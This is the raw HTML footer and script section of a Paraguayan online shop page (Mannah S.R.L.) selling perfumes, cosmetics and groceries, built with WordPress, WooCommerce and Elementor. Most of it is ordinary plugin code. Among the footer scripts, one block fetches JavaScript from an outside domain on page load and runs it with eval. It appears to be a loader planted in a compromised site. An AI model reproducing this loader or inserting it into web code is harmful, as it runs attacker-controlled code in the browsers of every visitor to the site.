				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63 current-cat-parent current-cat-ancestor"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/mannah.com.py"}},{"@type":"ListItem","position":2,"item":{"name":"Perfumes","@id":"https:\/\/mannah.com.py\/categoria-producto\/perfumes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Banana Republic","@id":"https:\/\/mannah.com.py\/categoria-producto\/perfumes\/banana-republic\/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<!--   Unlimited Elements Styles  --> 
<style type='text/css' id='unlimited-elements-styles'>
			.uc-ajax-loading{
				opacity:0.6;
			}
		
</style>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mannah.com.py\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d5224f5b97"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Banana Republic &bull; Mannah S.R.L","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
//# sourceURL=elementor-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1767095737" id="ooohboi-steroids-js" defer></script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://mannah.com.py/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://mannah.com.py/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.16.3" id="heartbeat-js" defer></script>
<script id="wpforms-user-journey-js-extra">
var wpforms_user_journey = {"is_ssl":"1"};
//# sourceURL=wpforms-user-journey-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/wpforms-user-journey/assets/js/wpforms-user-journey.min.js?ver=1.2.0" id="wpforms-user-journey-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/woocommerce-ajax-search/woocomerce-ajax-search.js?ver=1767095738" id="uc_ac_assets_file_woocomerce_ajax_search_js_39353-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/filters/ue_filters.js?ver=1767096020" id="ue_filters-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/uploads/ac_assets/active-filters/ue-active-filters.js?ver=1767096020" id="uc_ac_assets_file_ue_active_filters_js_4971-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/remote/ue-remote-controls.js?ver=1767096020" id="ue_remote_controls-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.min.js?ver=3.3.10" id="dce-fix-background-loop-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.min.js?ver=3.3.10" id="dce-settings-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/js/icons-form.min.js?ver=3.3.10" id="dce-icons-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mannah.com.py\/wp-admin\/admin-ajax.php","nonce":"c5bdb4e78d","urls":{"assets":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mannah.com.py\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mannah.com.py","checkout_page_url":"https:\/\/mannah.com.py","fragments_nonce":"67d41ac1f5"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mannah.com.py\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1767095738" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
